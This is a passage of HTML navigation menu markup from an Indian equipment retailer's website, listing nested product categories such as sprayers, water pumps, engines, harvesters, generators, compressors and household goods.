		<li id="menu-item-9044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9044"><a href="https://gtindia.com/product-category/gt-agro-industries/garden-machineries/garden-machineries-garden-machineries/">Garden Machineries</a></li>
		<li id="menu-item-10943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10943"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-sprayer/">Knapsack Sprayer</a>
		<ul class="sub-menu">
			<li id="menu-item-10160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10160"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-sprayer/">Knapsack Sprayer</a></li>
			<li id="menu-item-10161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10161"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-power-sprayer-and-engine-spare-parts/">Knapsack Power Sprayer and Engine Spare Parts</a></li>
			<li id="menu-item-10164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10164"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/spray-gun/">Spray Gun</a></li>
		</ul>
</li>
		<li id="menu-item-9047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9047"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-power-sprayer-cum-dusters/">Knapsack Power Sprayer Cum Dusters</a>
		<ul class="sub-menu">
			<li id="menu-item-10167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10167"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-power-sprayer-cum-dusters/knapsack-power-spray-cum-dusters/">Knapsack Power Spray Cum Dusters</a></li>
			<li id="menu-item-10166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10166"><a href="https://gtindia.com/product-category/sprayer-mist-duster-spare-parts/">Sprayer Mist-Duster Spare Parts</a></li>
		</ul>
</li>
		<li id="menu-item-9109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9109"><a href="https://gtindia.com/product-category/gt-agro-industries/fogging-machines/">Fogging Machines</a></li>
		<li id="menu-item-10944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10944"><a href="https://gtindia.com/product-category/power-spray/">Power Spray</a>
		<ul class="sub-menu">
			<li id="menu-item-10168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10168"><a href="https://gtindia.com/product-category/power-spray/">Power Spray</a></li>
			<li id="menu-item-10169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10169"><a href="https://gtindia.com/product-category/grease-free-power-spray/">Grease-Free Power Spray</a></li>
			<li id="menu-item-10170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10170"><a href="https://gtindia.com/product-category/high-pressure-power-sprayers/">High Pressure Power Sprayers</a></li>
			<li id="menu-item-10171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10171"><a href="https://gtindia.com/product-category/spare-parts-for-power-sprayer/">Spare Parts for Power Sprayer</a></li>
		</ul>
</li>
		<li id="menu-item-9049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9049"><a href="https://gtindia.com/product-category/gt-agro-industries/hose/hose-hose/">Hose</a>
		<ul class="sub-menu">
			<li id="menu-item-10173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10173"><a href="https://gtindia.com/product-category/gt-agro-industries/hose/hose-hose/">Hose</a></li>
			<li id="menu-item-10172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10172"><a href="https://gtindia.com/product-category/high-pressure-spray-hose/">High Pressure Spray Hose</a></li>
			<li id="menu-item-10130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10130"><a href="https://gtindia.com/product-category/air-hose/">Air Hose</a></li>
		</ul>
</li>
		<li id="menu-item-9051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9051"><a href="https://gtindia.com/product-category/gt-agro-industries/portable-crop-harvesters/">Portable Crop Harvesters</a>
		<ul class="sub-menu">
			<li id="menu-item-10177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10177"><a href="https://gtindia.com/product-category/portable-crop-harvester/">Portable Crop Harvester</a></li>
			<li id="menu-item-10178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178"><a href="https://gtindia.com/product-category/gt-agro-industries/portable-crop-harvesters/portable-crop-harvester-belt-series/">Portable Crop Harvester (Belt Series)</a></li>
			<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179"><a href="https://gtindia.com/product-category/portable-crop-harvester-working-head-series/">Portable Crop Harvester (Working Head Series)</a></li>
			<li id="menu-item-10180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10180"><a href="https://gtindia.com/product-category/portable-crop-harvester-attachment/">Portable Crop Harvester Attachment</a></li>
			<li id="menu-item-10181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://gtindia.com/product-category/portable-crop-harvester-spare-parts/">Portable Crop Harvester Spare Parts</a></li>
			<li id="menu-item-10183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://gtindia.com/product-category/trimmer-head-series/">Trimmer Head Series</a></li>
		</ul>
</li>
		<li id="menu-item-9056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9056"><a href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/">Rotary Power Cultivators</a>
		<ul class="sub-menu">
			<li id="menu-item-10191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10191"><a href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-power-cultivators-rotary-power-cultivators/">Rotary Power Cultivator</a></li>
			<li id="menu-item-10187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10187"><a href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-accessories/">Rotary Cultivator Accessories</a></li>
			<li id="menu-item-10188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10188"><a href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-gear-spare-parts/">Rotary Cultivator Gear Spare Parts</a></li>
			<li id="menu-item-10189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10189"><a href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-spare-parts/">Rotary Cultivator Spare Parts</a></li>
		</ul>
</li>
		<li id="menu-item-9064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9064"><a href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/">Water Pumps (Diesel)</a>
		<ul class="sub-menu">
			<li id="menu-item-9101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9101"><a href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/diesel-water-pumps/">Diesel Water Pumps</a></li>
			<li id="menu-item-9100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/diesel-centrifugal-water-pump-set/">Diesel Centrifugal Water Pump Set</a></li>
		</ul>
</li>
		<li id="menu-item-9065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9065"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/">Gasoline (Petrol) Engines</a>
		<ul class="sub-menu">
			<li id="menu-item-9114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gasoline-engines/">Gasoline Engines</a></li>
			<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9087"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/139f-gasoline-engine-accessories/">139f Gasoline Engine Accessories</a></li>
			<li id="menu-item-9115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gasoline-engines-accessories/">Gasoline Engines Accessories</a></li>
			<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9122"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gx35-engine-4-stroke-accessories-honda-type/">Gx35 Engine (4 Stroke) Accessories (Honda Type)</a></li>
		</ul>
</li>
		<li id="menu-item-9063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9063"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/">Gasoline / Kerosene / Electric Water Pumps</a>
		<ul class="sub-menu">
			<li id="menu-item-9113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9113"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/gasoline-petrol-kerosene-water-pump/">Gasoline (Petrol) &#8211; Kerosene Water Pump</a></li>
			<li id="menu-item-9075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9075"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/electric-water-pumps/">Electric Water Pumps</a></li>
			<li id="menu-item-9116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/gasoline-water-pumps/">Gasoline Water Pumps</a></li>
		</ul>
</li>
		<li id="menu-item-9050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9050"><a href="#">Battery Sprayers</a>
		<ul class="sub-menu">
			<li id="menu-item-10174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174"><a href="https://gtindia.com/product-category/manual-electric-knapsack-spray/">Manual/Electric Knapsack Spray</a></li>
			<li id="menu-item-10175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10175"><a href="https://gtindia.com/product-category/fertilizer-device-series/">Fertilizer Device Series</a></li>
			<li id="menu-item-10176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10176"><a href="https://gtindia.com/product-category/battery-sprayer-accessories/">Battery Sprayer Accessories</a></li>
		</ul>
</li>
		<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250"><a href="https://gtindia.com/product-category/gt-agro-industries/tea-plucking-machine/">Tea Plucking Machine</a></li>
		<li id="menu-item-9077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9077"><a href="https://gtindia.com/product-category/gt-agro-industries/corn-sheller-cassava-starch-separator/">Cassava Starch Separator</a>
		<ul class="sub-menu">
			<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094"><a href="https://gtindia.com/product-category/gt-agro-industries/corn-sheller-cassava-starch-separator/cassava-starch-separator/">Cassava Starch Separator</a></li>
		</ul>
</li>
		<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11255"><a href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/">Chaff Cutter</a>
		<ul class="sub-menu">
			<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254"><a href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/chaff-cutter/">Chaff Cutter</a></li>
			<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253"><a href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/hopper-chaff-cutter/">Hopper Chaff Cutter</a></li>
			<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11260"><a href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/hammer-chaff-cutter/">Hammer Chaff Cutter</a></li>
		</ul>
</li>
		<li id="menu-item-9076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9076"><a href="https://gtindia.com/product-category/gt-agro-industries/corn-thresher-corn-sheller/">Corn Thresher / Corn Sheller</a>
		<ul class="sub-menu">
			<li id="menu-item-11252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252"><a href="https://gtindia.com/product-category/gt-agro-industries/corn-thresher-corn-sheller/">Corn Thresher / Corn Sheller</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11502"><a href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower/">Lawn Mowers</a>
	<ul class="sub-menu">
		<li id="menu-item-10184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10184"><a href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower/">Lawn Mower</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10185"><a href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower-spare-parts/">Lawn Mower Spare Parts</a></li>
	</ul>
</li>
	<li id="menu-item-9053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9053"><a href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/">Hedge Trimmers</a>
	<ul class="sub-menu">
		<li id="menu-item-10240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10240"><a href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/hedge-trimmer/">Hedge Trimmer</a></li>
		<li id="menu-item-10186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/hedge-trimmers-accessories/">Hedge Trimmers Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-11503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11503"><a href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/chain-saws-chain-saws/">Chain Saws</a>
	<ul class="sub-menu">
		<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9097"><a href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/chain-saws-chain-saws/">Chain Saws</a></li>
		<li id="menu-item-9088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9088"><a href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/5200-5800-chain-saw-spare-parts/">5200/5800 Chain Saw Spare Parts</a></li>
	</ul>
</li>
	<li id="menu-item-10248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10248"><a href="https://gtindia.com/product-category/earth-augers/">Earth Augers</a></li>
	<li id="menu-item-11391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11391"><a href="https://gtindia.com/product-category/gt-agro-industries/drip/">DRIP TAPES</a></li>
	<li id="menu-item-9057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9057"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/">Sprinklers</a>
	<ul class="sub-menu">
		<li id="menu-item-10193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10193"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/super-sprinkler/">Super Sprinkler</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10192"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/super-centrifugal-sprinklers/">Super &amp; Centrifugal Sprinklers</a></li>
		<li id="menu-item-9095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/centrifugal-sprinklers/">Centrifugal Sprinklers</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/micro-sprinklers/">Micro Sprinklers</a></li>
		<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/pop-up-sprayers-series/">Pop-Up Sprayers Series</a></li>
	</ul>
</li>
	<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11265"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/">High Pressure Washers</a>
	<ul class="sub-menu">
		<li id="menu-item-11266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11266"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/">High Pressure Washers</a></li>
		<li id="menu-item-10196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washer-guns/">High Pressure Washer Guns</a></li>
		<li id="menu-item-10165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10165"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/spray-gun-high-pressure/">Spray Gun (High Pressure)</a></li>
		<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-280-pump-head-accessories/">GT-280 Pump Head Accessories</a></li>
		<li id="menu-item-9119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9119"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-2200-pump-head-accessorises/">GT-2200 Pump Head Accessorises</a></li>
		<li id="menu-item-9120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-2500-pump-head-accessories/">GT-2500 Pump Head Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-9066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9066"><a href="https://gtindia.com/product-category/gt-agro-industries/diesel-engines/diesel-engines-diesel-engines/">Diesel Engines</a></li>
	<li id="menu-item-9074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9074"><a href="https://gtindia.com/product-category/gt-agro-industries/electric-motors/">Electric Motors</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9079"><a href="https://gtindia.com/product-category/gt-agro-industries/wood-chopper-electric-wind-mill/">Wood Chopper / Electric Wind Mill</a>
	<ul class="sub-menu">
		<li id="menu-item-9104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9104"><a href="https://gtindia.com/product-category/gt-agro-industries/wood-chopper-electric-wind-mill/electric-wind-mill/">Electric Wind Mill</a></li>
	</ul>
</li>
	<li id="menu-item-9080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9080"><a href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/">Food Machineries</a>
	<ul class="sub-menu">
		<li id="menu-item-9111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9111"><a href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/food-kitchen-machinery/">Food &amp; Kitchen Machinery</a></li>
	</ul>
</li>
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9081"><a href="https://gtindia.com/product-category/gt-agro-industries/harvester-reaper/harvester-reaper-harvester-reaper/">Harvester (Reaper)</a></li>
	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9082"><a href="https://gtindia.com/product-category/gt-agro-industries/garden-tools/">Garden Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-9112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9112"><a href="https://gtindia.com/product-category/gt-agro-industries/garden-tools/garden-tool/">Garden Tool</a></li>
	</ul>
</li>
	<li id="menu-item-10148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10148"><a href="https://gtindia.com/product-category/gt-agro-industries/paddy-rice-seed-planting-machine/">Paddy Rice Seed Planting Machine</a></li>
	<li id="menu-item-9086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9086"><a href="https://gtindia.com/product-category/gt-agro-industries/outboard-engines/outboard-engines-outboard-engines/">Outboard Engines</a></li>
	<li id="menu-item-9108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9108"><a href="https://gtindia.com/product-category/gt-agro-industries/fodder-slicer-potato-refiner-machine-rice-mill-wheat-crusher-rice-mill-with-crusher/">Fodder/ Potato  / Rice /Wheat/  Mill With Crusher</a>
	<ul class="sub-menu">
		<li id="menu-item-9107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107"><a href="https://gtindia.com/product-category/gt-agro-industries/fodder-slicer-potato-refiner-machine-rice-mill-wheat-crusher-rice-mill-with-crusher/fodder-slicer/">Fodder Slicer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6742"><a href="#">G.T. INDUSTRIES</a>
<ul class="sub-menu">
	<li id="menu-item-9067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9067"><a href="https://gtindia.com/product-category/gt-industries/a-c-generators/">A.C. Generators</a>
	<ul class="sub-menu">
		<li id="menu-item-9089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9089"><a href="https://gtindia.com/product-category/gt-industries/a-c-generators/a-c-generators-gasoline/">A.C. Generators (Gasoline)</a></li>
		<li id="menu-item-9090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9090"><a href="https://gtindia.com/product-category/gt-industries/a-c-generators/a-c-generators-silent-generator-diesel/">A.C. Generators (Silent Generator-Diesel)</a></li>
	</ul>
</li>
	<li id="menu-item-11504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11504"><a href="https://gtindia.com/product-category/gt-industries/air-compressors/air-compressors-pump/">Air Compressors</a>
	<ul class="sub-menu">
		<li id="menu-item-9091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9091"><a href="https://gtindia.com/product-category/gt-industries/air-compressors/air-compressors-pump/">Air Compressors Pump</a></li>
		<li id="menu-item-9102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9102"><a href="https://gtindia.com/product-category/gt-industries/air-compressors/direct-driven-compressors/">Direct Driven Compressors</a></li>
		<li id="menu-item-10205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10205"><a href="https://gtindia.com/product-category/gt-industries/air-compressors/oil-free-compressors/">Oil Free Compressors</a></li>
		<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10266"><a href="https://gtindia.com/product-category/gt-industries/air-compressors/compressors-accessories/">Compressors Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-9073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9073"><a href="https://gtindia.com/product-category/gt-industries/battery-charger/battery-charger-battery-charger/">Battery Charger</a>
	<ul class="sub-menu">
		<li id="menu-item-9092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9092"><a href="https://gtindia.com/product-category/gt-industries/battery-charger/belt-driven-compressors/">Belt Driven Compressors</a></li>
	</ul>
</li>
	<li id="menu-item-11505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11505"><a href="https://gtindia.com/product-category/vacuum-cleaners-wet-dry/">Vacuum Cleaners</a>
	<ul class="sub-menu">
		<li id="menu-item-10203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10203"><a href="https://gtindia.com/product-category/vacuum-cleaners-wet-dry/">Vacuum Cleaners Wet &amp; Dry</a></li>
		<li id="menu-item-9093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9093"><a href="https://gtindia.com/product-category/gt-industries/vacuum-cleaners/blow-suction-multi-function/">Blow &amp; Suction Multi-Function</a></li>
	</ul>
</li>
	<li id="menu-item-9068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9068"><a href="https://gtindia.com/product-category/gt-industries/welding-generators/">Welding Generators</a>
	<ul class="sub-menu">
		<li id="menu-item-9117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9117"><a href="https://gtindia.com/product-category/gt-industries/welding-generators/gasoline-welding-generator/">Gasoline Welding Generator</a></li>
	</ul>
</li>
	<li id="menu-item-9071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9071"><a href="https://gtindia.com/product-category/gt-industries/welding-machines/">Welding Machines</a></li>
	<li id="menu-item-9072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9072"><a href="https://gtindia.com/product-category/gt-industries/plasma-cutting-machine/plasma-cutting-machine-plasma-cutting-machine/">Plasma Cutting Machine</a></li>
	<li id="menu-item-9062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9062"><a href="https://gtindia.com/product-category/gt-industries/dewatering-machines/">Dewatering Machines</a>
	<ul class="sub-menu">
		<li id="menu-item-10204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10204"><a href="https://gtindia.com/product-category/gt-industries/dewatering-machines/special-dewatering-machine-for-automobile-beauty/">Special Dewatering Machine for Automobile Beauty</a></li>
	</ul>
</li>
	<li id="menu-item-9061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9061"><a href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/">Foaming Machines / Floor Sweeper</a>
	<ul class="sub-menu">
		<li id="menu-item-9106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9106"><a href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/foaming-machines/">Foaming Machines</a></li>
		<li id="menu-item-9105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9105"><a href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/floor-sweeper/">Floor Sweeper</a></li>
	</ul>
</li>
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a href="https://gtindia.com/product-category/gt-industries/power-tools/power-tools-power-tools/">Power Tools</a></li>
	<li id="menu-item-9069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9069"><a href="https://gtindia.com/product-category/gt-industries/vibrators/vibrators-vibrators/">Vibrators</a></li>
</ul>
</li>
<li id="menu-item-10113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10113"><a href="https://gtindia.com/product-category/gt-international/">GT INTERNATIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-10112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10112"><a href="https://gtindia.com/product-category/gt-international/furniture/">Furniture</a>
	<ul class="sub-menu">
		<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10726"><a href="https://gtindia.com/product-category/gt-international/furniture/sofas-furniture/">Sofas</a></li>
	</ul>
</li>
	<li id="menu-item-10114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10114"><a href="https://gtindia.com/product-category/gt-international/gifting/">Gifting</a></li>
	<li id="menu-item-10115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10115"><a href="https://gtindia.com/product-category/gt-international/glassware-crockery/">Glassware &amp; Crockery</a></li>
	<li id="menu-item-9034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9034"><a href="https://gtindia.com/product-category/gt-international/dustbins-trash-cans/dustbins-trash-cans-dustbins-trash-cans/">Dustbins/Trash Cans</a></li>
	<li id="menu-item-10116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10116"><a href="https://gtindia.com/product-category/gt-international/other-utilities/">Other Utilities</a>
	<ul class="sub-menu">
		<li id="menu-item-10822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10822"><a href="https://gtindia.com/product-category/gt-international/other-utilities/ladders-platform/">Ladders &amp; Platforms</a></li>
		<li id="menu-item-10724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10724"><a href="https://gtindia.com/product-category/gt-international/other-utilities/air-coolers/">Air Coolers</a></li>
		<li id="menu-item-10728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10728"><a href="https://gtindia.com/product-category/gt-international/other-utilities/trolley-speakers/">Trolley Speakers</a></li>
		<li id="menu-item-10847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10847"><a href="https://gtindia.com/product-category/gt-international/other-utilities/others/">Others</a></li>
	</ul>
</li>
</ul>
</li>
